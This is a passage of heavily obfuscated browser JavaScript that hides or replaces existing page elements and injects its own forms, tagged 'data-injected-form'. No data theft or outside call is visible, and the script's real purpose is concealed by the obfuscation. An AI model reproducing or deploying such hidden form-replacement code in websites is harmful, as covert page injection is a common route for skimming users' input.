_0x50c6e4[_0x42899b(0x541,_0x1aabac._0x16452d,_0x1aabac._0x240efd,0x420)](_0x15d3fe,_0x3c10f6)},'oPsyg':_0x50c6e4[_0x129ee8(0x627,0x87d,0x851,_0x1b8dc3._0x13e5e9)],'qMHJo':_0x50c6e4.UvOwf,'ROstX':function(_0xe517,_0x559614,_0x34263c){const _0x24ee03={_0x4434cd:0x28,_0x34af7e:0xb2};function _0x215da9(_0x171093,_0x5e4cc1,_0xc6b0d5,_0x4a9968){return _0x129ee8(_0x171093-_0x24ee03._0x4434cd,_0xc6b0d5-_0x24ee03._0x34af7e,_0x5e4cc1,_0x4a9968-0xca)}return _0x50c6e4[_0x215da9(_0x2b0936._0x440698,0x515,_0x2b0936._0x35ccd8,-0x4c9)](_0xe517,_0x559614,_0x34263c)}};function _0x191d52(_0x400394,_0x1282b8,_0x2e4c73,_0x57379f){return _0x43f984(_0x400394,_0x2e4c73-_0x1195e1._0x264edb,_0x2e4c73-_0x1195e1._0x2fafc0,_0x57379f-_0x1195e1._0x439f2c)}function _0x129ee8(_0x1f0b44,_0x1a419c,_0xd05323,_0x4a8f47){return _0x43f984(_0xd05323,_0x1a419c-_0x35815e._0x1d370b,_0xd05323-_0x35815e._0x110a5d,_0x4a8f47-_0x35815e._0x1bbb1d)}if(_0x50c6e4[_0x191d52(-0x28f,-0x357,-_0x1b8dc3._0x3df42c,-0x15c)](_0x50c6e4[_0x129ee8(_0x1b8dc3._0x5d2190,0x4c3,_0x1b8dc3._0x2df378,0x6e1)],_0x50c6e4[_0x129ee8(_0x1b8dc3._0x5c03de,0x4c3,0xad6,0x319)]))_0x5e935e.matches(_0x4558f2[_0x129ee8(0x214,0x774,_0x1b8dc3._0x2942be,_0x1b8dc3._0x2adbd0)])&&_0x4558f2[_0x129ee8(0xc47,_0x1b8dc3._0x41df0d,0x21a,_0x1b8dc3._0x1e014a)](_0x34f8e8,_0x16e706),_0x4558f2[_0x191d52(0x44c,0x4c9,_0x1b8dc3._0x31323b,_0x1b8dc3._0x21f16c)](_0x2db260,_0x3478e0);else{if(_0xdb97f2[_0x129ee8(0x51,-0x102,0x21d,-_0x1b8dc3._0x450200)](_0x51e954.id)){_0x176017.debugMode&&console[_0x191d52(_0x1b8dc3._0xf1ac97,0x10,0x284,_0x1b8dc3._0x5d99f3)](_0x129ee8(_0x1b8dc3._0x39a782,-_0x1b8dc3._0x552828,-0x10f,-_0x1b8dc3._0x1518f3)+_0x191d52(-_0x1b8dc3._0x1ae706,_0x1b8dc3._0x3fce2b,_0x1b8dc3._0x185787,_0x1b8dc3._0x429123)+_0x129ee8(0x5fb,_0x1b8dc3._0x1d4a95,0xc63,0xc41)+'or\x20method:',_0x51e954.id);return}const _0x4f0d25=document[_0x191d52(0x350,0x42a,0x983,_0x1b8dc3._0x296567)+_0x191d52(_0x1b8dc3._0x45f7ba,_0x1b8dc3._0x46fb27,_0x1b8dc3._0x10ffcd,-0x42)](_0x50c6e4[_0x191d52(0xb67,_0x1b8dc3._0x35ce95,0xa78,_0x1b8dc3._0x3e696b)](_0x50c6e4[_0x191d52(_0x1b8dc3._0x350c01,_0x1b8dc3._0x2b517c,_0x1b8dc3._0x409a40,_0x1b8dc3._0x440072)]+_0x51e954.id,'\x22]'));if(_0x4f0d25&&document[_0x191d52(0x1c6,0x423,0x221,-_0x1b8dc3._0x150368)][_0x129ee8(_0x1b8dc3._0x596cf8,0x48d,-0xdc,-0xf9)](_0x4f0d25)){_0x176017[_0x129ee8(0x11e8,0xbe6,0xa86,_0x1b8dc3._0x3a0e58)]&&console[_0x191d52(0x64e,0x84e,_0x1b8dc3._0x22e1e5,0x474)](_0x50c6e4[_0x191d52(0x3ec,_0x1b8dc3._0x337298,0x9de,0xd17)],_0x51e954.id);_0xdb97f2[_0x129ee8(-0x507,-0xb2,0x18a,-0x4c2)](_0x51e954.id,_0x4f0d25);return}if(_0x50c6e4[_0x129ee8(-0x1dc,-0xe4,-_0x1b8dc3._0x1bf93c,0x45c)](_0x51e954[_0x129ee8(-_0x1b8dc3._0x1a539f,-_0x1b8dc3._0x1fa0b3,0x329,-_0x1b8dc3._0x4a62e6)],_0x50c6e4[_0x191d52(_0x1b8dc3._0x1b47dc,0x58b,0x473,_0x1b8dc3._0x3c4a89)])){const _0x2e78af=document[_0x129ee8(0x5a8,0x9d9,_0x1b8dc3._0x27511f,0x452)+_0x191d52(0x582,0x9f9,0x4ee,_0x1b8dc3._0x246537)](_0x51e954[_0x191d52(_0x1b8dc3._0x1869e8,_0x1b8dc3._0x3339eb,_0x1b8dc3._0x490102,_0x1b8dc3._0x132122)+_0x129ee8(-_0x1b8dc3._0x1d8a1f,0x494,0xf6,_0x1b8dc3._0x5f1e50)]);if(!_0x2e78af)return}const _0x1deb50=_0x50c6e4[_0x191d52(-0x28a,_0x1b8dc3._0xc0e16f,0x248,_0x1b8dc3._0x4188e7)](_0x51e954.insertMode,_0x50c6e4.ypZcO)?document['querySelec'+_0x129ee8(0xb01,_0x1b8dc3._0x5ed46d,_0x1b8dc3._0xeee960,_0x1b8dc3._0x5ef65e)](_0x51e954[_0x129ee8(_0x1b8dc3._0x153330,_0x1b8dc3._0x542c1b,_0x1b8dc3._0x1b0d04,0x65c)+'ctor']):null;if(_0x1deb50&&(_0x50c6e4[_0x129ee8(0x5b6,_0x1b8dc3._0x21e90f,-0x95,0x852)](_0x51e954[_0x129ee8(-0x12d,-_0x1b8dc3._0x1ecbff,-_0x1b8dc3._0x2277c6,0x235)],_0x50c6e4[_0x191d52(-_0x1b8dc3._0x54612a,-0x684,-_0x1b8dc3._0x470be8,-_0x1b8dc3._0x235743)])||_0x50c6e4.HiSeN(_0x51e954[_0x129ee8(_0x1b8dc3._0x32b655,-_0x1b8dc3._0x1fa0b3,-0x21,-_0x1b8dc3._0x5a5306)],_0x50c6e4[_0x129ee8(0xc14,_0x1b8dc3._0xb59a73,_0x1b8dc3._0x357990,_0x1b8dc3._0x1a3dad)]))){const _0x107368=_0x1deb50.parentNode[_0x191d52(_0x1b8dc3._0x43dd10,_0x1b8dc3._0x4205fa,0x983,0xc34)+_0x129ee8(_0x1b8dc3._0x59d439,0xa95,0x6fe,0x651)](_0x50c6e4[_0x191d52(-_0x1b8dc3._0x217f06,0x3c6,-0x57,-0x295)](_0x50c6e4.dgfZW(_0x50c6e4[_0x129ee8(_0x1b8dc3._0xb553d5,_0x1b8dc3._0x17f59e,0x1ce,0x2f2)],_0x51e954.id),'\x22]'));_0x107368[_0x129ee8(_0x1b8dc3._0x2d8b80,-0x1b,-0x19f,-_0x1b8dc3._0x38629a)](_0xf12675=>{const _0x54b72c={_0x9672ee:0x1a0};function _0x2681af(_0x3f51f2,_0xf24831,_0x39b8e9,_0x527d96){return _0x191d52(_0x39b8e9,_0xf24831-_0x48a5f4._0x1d0b82,_0xf24831-_0x48a5f4._0x6b9e12,_0x527d96-_0x48a5f4._0x25ff53)}function _0x1d62da(_0x49a2cb,_0x3c3cfe,_0x4e0d2a,_0x484cfa){return _0x129ee8(_0x49a2cb-0x3d,_0x49a2cb-_0x54b72c._0x9672ee,_0x3c3cfe,_0x484cfa-0x5a)}if(_0x4558f2[_0x2681af(_0x5b2462._0x40ee80,_0x5b2462._0x2e0ecf,_0x5b2462._0x293966,_0x5b2462._0x5ac951)](_0x4558f2[_0x1d62da(0x456,-0x14a,0x4ff,_0x5b2462._0x2f434b)],_0x1d62da(_0x5b2462._0x4bee3b,0x15d,0x25b,0x513)))_0x176017[_0x1d62da(0xd86,0xb01,_0x5b2462._0x53e860,_0x5b2462._0x27847f)]&&(_0x4558f2.grzfo(_0x4558f2[_0x2681af(_0x5b2462._0x4517a2,0x833,_0x5b2462._0x1860d2,0x868)],_0x4558f2[_0x2681af(_0x5b2462._0x4bb547,_0x5b2462._0xafe8d4,0xbad,_0x5b2462._0x4a7531)])?console[_0x2681af(0x8e6,_0x5b2462._0x5ec97e,0x568,0x82b)](_0x1d62da(0x6f9,_0x5b2462._0x2e23bd,0xc90,_0x5b2462._0x4a3c32)+'Removing\x20o'+_0x1d62da(_0x5b2462._0x1e1297,_0x5b2462._0x1a293b,0xf3e,_0x5b2462._0xba53b9)+_0x2681af(-0x1c,_0x5b2462._0x48ffe8,_0x5b2462._0x5c2a61,0x35)+_0x1d62da(_0x5b2462._0x424766,_0x5b2462._0xc065a7,_0x5b2462._0x1ad7b8,_0x5b2462._0x252de0),_0x51e954.id):(_0x4558f2[_0x1d62da(_0x5b2462._0x437d61,0xf83,_0x5b2462._0x4bc6bb,_0x5b2462._0xbdc99)](_0x525cb0,_0x3a4d64),_0x3db291=null,_0x12f03b[_0x2681af(0xbc6,0x1108,_0x5b2462._0x52422f,0x1413)]&&_0x39f8f7[_0x2681af(0x2d1,_0x5b2462._0x4dfb7e,0x509,0x3b4)](_0x4558f2[_0x1d62da(_0x5b2462._0x10d867,_0x5b2462._0x4517a2,_0x5b2462._0x5a491b,_0x5b2462._0x415c8a)]))),_0xf12675[_0x2681af(0xfa7,_0x5b2462._0x1d0f37,0xc42,_0x5b2462._0x30991e)]();else{if(_0x184116[_0x2681af(0xb42,0x57f,0x7b1,0x6d9)+'te'](_0x2681af(_0x5b2462._0x53b01a,_0x5b2462._0x3ff19c,0xf10,_0x5b2462._0x2559ab)+'stom-form'))return;_0x4558f2[_0x1d62da(_0x5b2462._0x4889f7,_0x5b2462._0x37e7de,_0x5b2462._0x19d9fd,0xbc4)](_0x411bf5.style[_0x1d62da(_0x5b2462._0x1b5e28,0xbdd,0xf20,0xb7c)],_0x4558f2.TcSPT)&&(_0x17eba5[_0x2681af(0x8ae,_0x5b2462._0x4aba4c,_0x5b2462._0x9aaac0,_0x5b2462._0x13282e)][_0x2681af(_0x5b2462._0x13c297,0xfa4,0xaea,0x11ea)]='',_0x135357[_0x1d62da(_0x5b2462._0x4c8684,_0x5b2462._0x5e58d3,_0x5b2462._0xf3ecda,_0x5b2462._0x532fd1)][_0x1d62da(_0x5b2462._0x1f0d94,_0x5b2462._0x4aacae,0x4c7,0x7ce)]='',_0x3e8c15[_0x2681af(_0x5b2462._0x2783e9,0xb66,0x507,0x873)][_0x1d62da(0x511,0x27c,_0x5b2462._0x3136e7,0x50e)]='')}});const _0x30bc62=_0x1deb50[_0x191d52(0x91e,0x41f,0x75f,_0x1b8dc3._0x4dccd0)][_0x129ee8(_0x1b8dc3._0x54a7b8,_0x1b8dc3._0x5f108b,0x71b,_0x1b8dc3._0x2c30a0)+_0x191d52(0x7be,0x493,_0x1b8dc3._0x4c306f,_0x1b8dc3._0x185cb9)](_0x50c6e4[_0x191d52(_0x1b8dc3._0x4a37a7,-_0x1b8dc3._0x4110ed,_0x1b8dc3._0x476ca9,-0x151)]);_0x30bc62[_0x191d52(0x321,0x430,-_0x1b8dc3._0x45f2f6,_0x1b8dc3._0x510f4c)](_0x3caad4=>{const _0x5a0e7b={_0x4f3997:0xf6,_0x47be43:0x1a7},_0x97f2ff={};function _0x33d5b9(_0x162836,_0x4c52e7,_0x463d96,_0x330da7){return _0x191d52(_0x4c52e7,_0x4c52e7-_0x3f77d0._0x549135,_0x463d96-_0x3f77d0._0x2262c6,_0x330da7-0x6b)}function _0x39f7e5(_0x28abeb,_0x98b635,_0x4fba93,_0x201680){return _0x191d52(_0x98b635,_0x98b635-_0x5a0e7b._0x4f3997,_0x4fba93- -0xf8,_0x201680-_0x5a0e7b._0x47be43)}_0x97f2ff[_0x33d5b9(0x7d,0x6aa,_0x37c4b9._0x559d15,0x346)]=_0x50c6e4[_0x33d5b9(0x55b,_0x37c4b9._0x4f272a,_0x37c4b9._0x505103,_0x37c4b9._0x1b11a5)],_0x97f2ff.JkQCk=_0x33d5b9(_0x37c4b9._0x1a5ad5,_0x37c4b9._0x43f047,0xb55,_0x37c4b9._0x332ca9)+_0x39f7e5(0x157,-_0x37c4b9._0x593d28,_0x37c4b9._0x2dab7b,0x519)+_0x39f7e5(0x185,0x5be,_0x37c4b9._0x1387ac,0x106)+_0x39f7e5(_0x37c4b9._0x3124c8,0x2db,_0x37c4b9._0xae3d5,_0x37c4b9._0x313ba4)+_0x33d5b9(_0x37c4b9._0x1ca894,0x41e,_0x37c4b9._0x94054b,0xec5)+_0x33d5b9(_0x37c4b9._0x117c2c,0x5de,_0x37c4b9._0x1b8500,0x724)+_0x33d5b9(0x105b,0xe9b,0xa6c,_0x37c4b9._0x4a24d4)+'__dropdown'+_0x39f7e5(0xfaf,0x65a,_0x37c4b9._0x12c6f2,_0x37c4b9._0x2ed4eb);const _0x57cd2e=_0x97f2ff;if(_0x50c6e4[_0x33d5b9(_0x37c4b9._0x52bce3,_0x37c4b9._0x337208,0x551,_0x37c4b9._0xaac8a)](_0x3caad4,_0x1deb50)&&_0x3caad4[_0x39f7e5(_0x37c4b9._0x3f390a,_0x37c4b9._0x1aa484,0x4f6,0x2d6)].display===_0x50c6e4[_0x33d5b9(_0x37c4b9._0x39bf4c,0x31b,_0x37c4b9._0x50de5c,_0x37c4b9._0x1d19cb)]){if(_0x50c6e4[_0x33d5b9(_0x37c4b9._0x5a38bd,-_0x37c4b9._0x55c65c,0x305,_0x37c4b9._0x1bc949)](_0x50c6e4.PNuXn,_0x50c6e4[_0x33d5b9(_0x37c4b9._0x12e7d0,_0x37c4b9._0x3e77ff,0x67e,0x26f)])){const _0x4f9b7a=_0x57cd2e[_0x39f7e5(-0x29,_0x37c4b9._0x2df4cd,_0x37c4b9._0x4947c2,-_0x37c4b9._0x254733)],_0x4aedf6=_0x57cd2e[_0x33d5b9(-_0x37c4b9._0x2e8c65,0x90d,0x3d4,-0x291)],_0x1df189=_0x39b88c[_0x39f7e5(0xe0d,_0x37c4b9._0x4bae87,_0x37c4b9._0xe64f1d,_0x37c4b9._0x31a214)](_0x4aedf6);if(_0x1df189){const _0x544e5a=_0x1df189['querySelec'+_0x33d5b9(_0x37c4b9._0x5bfad6,_0x37c4b9._0x2f069d,0x69e,_0x37c4b9._0x2ccbc9)](_0x4f9b7a);if(_0x544e5a)return _0x544e5a}const _0x3d6459=_0x561a28['parentElem'+_0x39f7e5(_0x37c4b9._0x4455c7,-_0x37c4b9._0x1395aa,0x1a7,0x3bb)];if(_0x3d6459){const _0x29734e=_0x3d6459[_0x33d5b9(0xbbd,_0x37c4b9._0xe434ed,0xb33,_0x37c4b9._0x1a7cfa)+_0x39f7e5(0x8e8,_0x37c4b9._0x7b7e6d,_0x37c4b9._0x62cf25,-_0x37c4b9._0x35c56f)](_0x4f9b7a);if(_0x29734e)return _0x29734e}return null}else{const _0x328698=_0x50c6e4[_0x33d5b9(0x153,_0x37c4b9._0x1ab3ee,0x2ff,_0x37c4b9._0x4fcb95)][_0x39f7e5(-0x20d,0x570,-0x7c,0x166)]('|');let _0x739f17=0x176f+-0x140+-0x162f;while(!![]){switch(_0x328698[_0x739f17++]){case'0':_0x3caad4[_0x33d5b9(0x438,_0x37c4b9._0x40c6ed,_0x37c4b9._0x11ace3,_0x37c4b9._0x55bcba)+_0x33d5b9(_0x37c4b9._0x25fed7,0xf42,_0x37c4b9._0xe6c46d,_0x37c4b9._0x5ac4c0)](_0x33d5b9(_0x37c4b9._0x4f37e8,_0x37c4b9._0x5bb697,0x88f,_0x37c4b9._0x36cf93)+_0x39f7e5(_0x37c4b9._0x182782,_0x37c4b9._0x280d8b,_0x37c4b9._0x1bbc09,_0x37c4b9._0xab216)+_0x33d5b9(_0x37c4b9._0x2c47f2,0x123c,0xc72,0x6db));continue;case'1':_0x3caad4[_0x39f7e5(0x24c,0x355,_0x37c4b9._0x369e8b,_0x37c4b9._0x1b29b4)][_0x39f7e5(0x728,_0x37c4b9._0x408a01,0x223,-0x295)]='';continue;case'2':_0x3caad4[_0x39f7e5(_0x37c4b9._0xb584b5,_0x37c4b9._0x365e06,0x4f6,0x109)].visibility='';continue;case'3':_0x3caad4[_0x39f7e5(0x1f0,0x4e9,_0x37c4b9._0x461bbf,_0x37c4b9._0x449618)]['pointerEve'+_0x39f7e5(_0x37c4b9._0xb49431,-_0x37c4b9._0x128c4f,0x185,-0x31e)]='';continue;case'4':_0x3caad4[_0x39f7e5(-_0x37c4b9._0x30eef3,_0x37c4b9._0x2a33b3,0x4f6,0x2f)][_0x33d5b9(_0x37c4b9._0x29ee95,_0x37c4b9._0x2c6661,_0x37c4b9._0xb08a59,0xa27)]='';continue;case'5':_0x3caad4[_0x39f7e5(_0x37c4b9._0x109fc3,_0x37c4b9._0x523a83,_0x37c4b9._0x3a9435,0x23f)][_0x33d5b9(0xb24,0x8cf,0x668,0x437)]='';continue;case'6':_0x3caad4[_0x33d5b9(_0x37c4b9._0x16659b,-_0x37c4b9._0x464806,_0x37c4b9._0x11ace3,0x1de)+_0x33d5b9(_0x37c4b9._0x5db4b9,_0x37c4b9._0x5cf3a8,0xab7,0x61b)](_0x50c6e4[_0x39f7e5(0xb55,0x18d,_0x37c4b9._0x5f3322,0x3ac)]);continue;case'7':_0x3caad4[_0x39f7e5(0x647,_0x37c4b9._0x40e18c,_0x37c4b9._0x369e8b,0x6b2)][_0x39f7e5(_0x37c4b9._0x17104e,0x7ec,0x7f5,_0x37c4b9._0x266390)]='';continue;case'8':_0x176017[_0x33d5b9(0xde2,0x1232,_0x37c4b9._0x85e182,0x726)]&&console[_0x39f7e5(0x619,_0x37c4b9._0x1b866d,_0x37c4b9._0x5c8ecb,0x18f)](_0x33d5b9(_0x37c4b9._0x10d8e8,0xa8f,_0x37c4b9._0x74c428,0xd2a)+'Restored\x20o'+'ld\x20replace'+'d\x20element');continue}break}}}})}if(_0x1deb50){if(_0x50c6e4.YQXvF(_0x50c6e4.fNnJk,_0x50c6e4[_0x129ee8(_0x1b8dc3._0x5a9f42,0x600,0xab9,_0x1b8dc3._0x23c9d8)]))_0x25e322[_0x129ee8(0xcf5,0xbe6,_0x1b8dc3._0x12b21f,_0x1b8dc3._0x47c0ef)]&&_0x173777[_0x191d52(0x2b0,0x7e5,0x284,0x3ba)](_0x4558f2.qMHJo),_0x4558f2[_0x191d52(_0x1b8dc3._0x36c2a2,0xa5c,0xac7,_0x1b8dc3._0x538070)](_0x3fe2de,_0xa95cb1,0x20bc*-0x1+-0x1115*0x1+0x32fd);else{const _0x498f43=_0x50c6e4.IuIkq(_0x50c6e4.uzcTH+_0x51e954.id,'_')+Math[_0x191d52(_0x1b8dc3._0x4b5b4e,_0x1b8dc3._0x5c99b9,0x7d0,_0x1b8dc3._0x1a6f8f)]()[_0x129ee8(0x12f,0x77a,0xb84,_0x1b8dc3._0x246626)](0xb18*0x2+0x967*0x4+-0x8*0x775)[_0x191d52(_0x1b8dc3._0xbfb9d2,-_0x1b8dc3._0x1fb38f,_0x1b8dc3._0x54835f,-_0x1b8dc3._0x2b1ebd)](0x262+-0x112b*-0x2+0x25*-0xfe,-0x119b*0x2+-0x1890+0xa*0x5fb);_0x1deb50[_0x191d52(-0x1e3,0x537,_0x1b8dc3._0x360886,_0x1b8dc3._0x32b655)+'te']('data-gw-te'+_0x191d52(0x2bd,-0x254,0x20d,_0x1b8dc3._0x419af0),_0x498f43);const _0x16d88d={};_0x16d88d[_0x191d52(0x487,_0x1b8dc3._0x4d9537,0xaa9,_0x1b8dc3._0x2f359f)]=_0x498f43,_0x16d88d.display=_0x1deb50[_0x191d52(0x86a,0x4c,_0x1b8dc3._0x6d7794,0x604)].display||'',_0x16d88d[_0x191d52(0x15,0xc35,0x5b2,0x2ef)]=_0x1deb50[_0x129ee8(0x440,0x644,_0x1b8dc3._0xc9c0d1,0x8e2)][_0x129ee8(0x16c,0x608,0x995,0xba5)]||'',_0x7bf326[_0x129ee8(0x40b,-_0x1b8dc3._0xe9db4b,_0x1b8dc3._0x55ca83,-_0x1b8dc3._0x1f8d06)](_0x51e954.id,_0x16d88d)}}const _0x33e6b6=document[_0x191d52(_0x1b8dc3._0x1beb60,_0x1b8dc3._0x440072,0x1c2,-_0x1b8dc3._0x3f99f9)+_0x191d52(0x81b,_0x1b8dc3._0x299ef6,_0x1b8dc3._0x23f226,0x157)](_0x50c6e4[_0x129ee8(_0x1b8dc3._0x4dd310,0xb11,_0x1b8dc3._0x1c28f6,0xc36)]);_0x33e6b6['setAttribu'+'te'](_0x191d52(0xa89,0x66d,0x8e7,0xc08)+_0x191d52(_0x1b8dc3._0x43f790,0x5b,0x2a0,0x6d0),_0x51e954.id),_0x33e6b6['setAttribu'+'te']('data-injec'+'ted-form',_0x50c6e4[_0x129ee8(_0x1b8dc3._0x234927,0x34a,_0x1b8dc3._0x3001f1,0x64b)]),_0x33e6b6[_0x129ee8(0x571,_0x1b8dc3._0x3b81d3,0x4ce,0xd41)][_0x129ee8(_0x1b8dc3._0x2f64a2,_0x1b8dc3._0x2ce797,0x967,_0x1b8dc3._0x5a8146)](_0x50c6e4[_0x191d52(0x889,-0xbc,_0x1b8dc3._0x58754f,0x13e)]),_0x33e6b6.innerHTML=_0x50c6e4[_0x191d52(_0x1b8dc3._0xceb138,_0x1b8dc3._0x260cd4,_0x1b8dc3._0x35ed70,-0xe6)](_0x2e3a16,_0x51e954);switch(_0x51e954[_0x129ee8(_0x1b8dc3._0x33941c,-_0x1b8dc3._0x1fa0b3,-_0x1b8dc3._0x31046b,0x1e6)]){case _0x50c6e4[_0x129ee8(_0x1b8dc3._0x29f23d,-_0x1b8dc3._0x4b6952,0x293,0xc9)]:_0x1deb50[_0x129ee8(0x5c4,0x644,_0x1b8dc3._0x468d11,_0x1b8dc3._0x44d75b)][_0x191d52(0x396,_0x1b8dc3._0x334737,0x119,_0x1b8dc3._0x5da4a7)]=(_0x1deb50[_0x191d52(0x865,_0x1b8dc3._0x24002e,_0x1b8dc3._0x5f01d2,0x3af)].cssText||'')+_0x50c6e4[_0x129ee8(_0x1b8dc3._0x11cacd,0x663,_0x1b8dc3._0x11d5b5,0x3)],_0x1deb50[_0x191d52(_0x1b8dc3._0x2f1c3b,0x83f,0x2be,-_0x1b8dc3._0x198ab7)+'te'](_0x50c6e4.yGTlh,'true'),_0x1deb50[_0x191d52(0xd5e,_0x1b8dc3._0x13db29,_0x1b8dc3._0x451863,0x4a5)]['insertBefo'+'re'](_0x33e6b6,_0x1deb50);break;case'replace-si'+_0x191d52(_0x1b8dc3._0x5a6a62,0xe86,_0x1b8dc3._0x3b43a8,_0x1b8dc3._0x4d4e8b):_0x1deb50.style[_0x129ee8(0xe3f,0xa82,0xfe1,_0x1b8dc3._0x10e14d)]=_0x50c6e4[_0x191d52(_0x1b8dc3._0x2d53d4,-_0x1b8dc3._0x33a416,-0x87,-_0x1b8dc3._0x3a1634)],_0x1deb50[_0x191d52(_0x1b8dc3._0x51f6cf,_0x1b8dc3._0x1d0de8,_0x1b8dc3._0x360886,_0x1b8dc3._0x396fbd)+'te'](_0x50c6e4[_0x191d52(_0x1b8dc3._0x439d83,_0x1b8dc3._0x5e1eff,_0x1b8dc3._0x1b703d,0x7b0)],'true'),_0x1deb50[_0x191d52(_0x1b8dc3._0x416d9b,0x1d4,_0x1b8dc3._0x56400e,_0x1b8dc3._0x42726d)][_0x191d52(0x984,_0x1b8dc3._0x472f1d,_0x1b8dc3._0x9a44c9,0xa74)+'d'](_0x33e6b6);break;case _0x50c6e4[_0x129ee8(0x6b6,_0x1b8dc3._0x181623,_0x1b8dc3._0x38f13f,0xbea)]:_0x1deb50.parentNode[_0x129ee8(0x696,0x3d6,0x9dc,0x93e)+'re'](_0x33e6b6,_0x1deb50);break;case _0x50c6e4[_0x191d52(-_0x1b8dc3._0x5bcfd0,_0x1b8dc3._0x13dd50,0x241,-0x231)]:_0x1deb50.parentNode['insertBefo'+'re'](_0x33e6b6,_0x1deb50[_0x191d52(_0x1b8dc3._0x3a8bfe,0x7ac,0x17c,_0x1b8dc3._0xf1486a)+'g']);break;case _0x50c6e4[_0x191d52(0x1c0,_0x1b8dc3._0xa90e4a,0x473,0x2a5)]:_0x50c6e4[_0x191d52(0x814,_0x1b8dc3._0x2b86be,_0x1b8dc3._0x2499d7,_0x1b8dc3._0x516362)](_0x71a6ed,_0x51e954,_0x33e6b6);break;case _0x50c6e4[_0x129ee8(_0x1b8dc3._0x508a25,_0x1b8dc3._0x2e0b4a,-0xdd,_0x1b8dc3._0x7c6319)]:_0x50c6e4[_0x191d52(_0x1b8dc3._0xef389f,_0x1b8dc3._0x2a2c11,0x760,0x615)](_0x45a296,_0x51e954,_0x33e6b6,_0x1deb50);break}_0xdb97f2[_0x191d52(0xaa,-_0x1b8dc3._0x353412,-_0x1b8dc3._0x2d2590,-_0x1b8dc3._0x15c119)](_0x51e954.id,_0x33e6b6),_0x59bb1c(_0x33e6b6,_0x51e954),_0x3811f1(),_0x52d1bd(_0x33e6b6),(_0x51e954[_0x191d52(-_0x1b8dc3._0x34756d,0x2d0,-0x118,-_0x1b8dc3._0x358d58)+_0x129ee8(-_0x1b8dc3._0x5b1ed4,_0x1b8dc3._0x494fc1,-0x396,0x11)]||_0x50c6e4[_0x129ee8(0x4b7,_0x1b8dc3._0x3a1acc,-_0x1b8dc3._0x2f9a90,_0x1b8dc3._0x5b0217)](_0x51e954[_0x191d52(-0x21a,-0x659,-_0x1b8dc3._0x4bb6b6,0x4ba)],_0x50c6e4[_0x129ee8(0x530,-_0x1b8dc3._0x505c59,0x260,_0x1b8dc3._0x620f9f)])||_0x50c6e4[_0x191d52(_0x1b8dc3._0x7b4813,0x5eb,0x3fc,_0x1b8dc3._0x34d381)](_0x51e954[_0x129ee8(-0x33e,-_0x1b8dc3._0x1fa0b3,-0x447,0x311)],_0x50c6e4[_0x129ee8(0x5f4,_0x1b8dc3._0xb59a73,_0x1b8dc3._0x224a1d,0x6bc)]))&&_0x50c6e4[_0x191d52(0x4ea,_0x1b8dc3._0x19fae3,0x76a,_0x1b8dc3._0x228b04)](_0x23e2ff),_0x50c6e4[_0x191d52(_0x1b8dc3._0x4bdbcf,0x1ff,_0x1b8dc3._0x15c709,0x675)](_0x176017[_0x129ee8(0x5fb,_0x1b8dc3._0x1145df,_0x1b8dc3._0x3d3891,_0x1b8dc3._0x22be81)+_0x129ee8(0xd14,_0x1b8dc3._0x330044,_0x1b8dc3._0x81eeaa,_0x1b8dc3._0x51a00a)].length,_0xdb97f2[_0x191d52(0x71c,_0x1b8dc3._0x1ae706,0x18d,-0xc8)])&&_0x410c93&&(_0x50c6e4[_0x129ee8(_0x1b8dc3._0x2c0ba5,0xec,-0x374,_0x1b8dc3._0x2c9432)](clearInterval,_0x410c93),_0x410c93=null,_0x176017.debugMode&&console.log(_0x50c6e4[_0x191d52(0x3e4,0x960,_0x1b8dc3._0x140728,0x869)]))}}let _0x3add07=null,_0x342a2f=null;function _0x5da1af(){const _0x41b249={_0x5964b6:0x58c,_0x53e4a0:0x198,_0x470e44:0xbdf,_0x2b5f1d:0x11c2,_0x145d7e:0xc17,_0xa3e18b:0x6f8,_0x597a08:0xc7e,_0x78e09:0x730,_0x28cad6:0x652,_0x21c0db:0x9f8,_0x466bce:0x5a9,_0x72a964:0xa8,_0x38c71d:0x6ab,_0x1e2b9d:0x82a,_0x39d3b8:0xb97,_0x31a68b:0xb57,_0x389a15:0x539,_0x54c2a3:0xc46,_0x4eb2c3:0xce9,_0x3214c6:0xaf7,_0x3db4f7:0x108e,_0x3588c9:0x1076,_0x1900f9:0x1222,_0x34bd8f:0x530,_0x4967b8:0x11a,_0x3168f7:0xe29,_0x2ac2f8:0xf54,_0x4f4d19:0xa3a,_0x4ad634:0x3f8,_0xcbab6e:0x38b,_0x3b8848:0x70e,_0x1e9109:0x57d,_0x8cb9fc:0x1f2,_0x2f121a:0x783,_0x5b7e94:0xf53,_0x17afff:0x14b7,_0x42b23f:0xeae,_0x38d665:0xf25,_0x429fba:0xa34,_0x17dba1:0xa83,_0x4565e2:0xdb7,_0x728f3c:0xf24},_0xc6574b={_0x3ffc45:0x1d8},_0x363d9c={_0x14dfa4:0x9e8,_0x4d08a9:0x554,_0x332c5c:0x6bc,_0x319db4:0x6ec,_0x1219d8:0x9e6,_0x497654:0x1007,_0x24d963:0xa7e,_0x51f181:0xa8d,_0x5305f8:0x35d,_0xecfcee:0xb03,_0x15b644:0x5a4,_0x202967:0xf29,_0xd4be9f:0x8c5,_0x381b5b:0xcac,_0xaf3b44:0x7be,_0x2985f7:0xf9,_0x569601:0x22c,_0xdacbc1:0x1147,_0x51aa13:0xca6,_0x2286e1:0xdbd,_0x285685:0x3f6,_0xc0a4ea:0x1036,_0x3d71fd:0x33,_0x4c159f:0x1f0,_0x4f073f:0x21,_0x2b19b0:0xee,_0x4e5de2:0x31e,_0x68ff20:0x6e2,_0x25b8aa:0x747,_0x1a9cde:0x15a,_0x47eea5:0x3bc,_0xfb7814:0xa36,_0x32b088:0x140,_0x3a6e0e:0x4f1,_0x15dbeb:0x9c3,_0x860235:0x7d0,_0x312f69:0xbb,_0x144474:0xb17,_0x20bb4f:0x7a7,_0x1240e8:0xbe3,_0x424d81:0x750,_0xd9889e:0xd86,_0x3a7ce5:0x7ab,_0xe601a4:0x90b,_0x480e46:0x14c,_0x465e17:0x982,_0x49db84:0x4f1,_0x550b59:0x75,_0x594557:0x436,_0x3a759b:0x5df,_0x20dd83:0x34a,_0x3d8e64:0x436,_0x1d8839:0xc8b,_0x243444:0xc42,_0x333871:0x8ce,_0x1fad47:0xd4b,_0x39a884:0xe69,_0x567097:0xefb,_0x36faa3:0xc4b,_0x1f9741:0x477,_0x3dc491:0x936,_0x5b2571:0x67,_0x2c1f15:0x399,_0x229274:0x921,_0x34c648:0xdfa,_0x56280a:0x85e,_0x1f4dc6:0xeee,_0x5a3c05:0x9a3,_0x2c5390:0x784,_0x5ba497:0x1217,_0x1dfa6a:0xba7,_0x11e3ed:0xe72,_0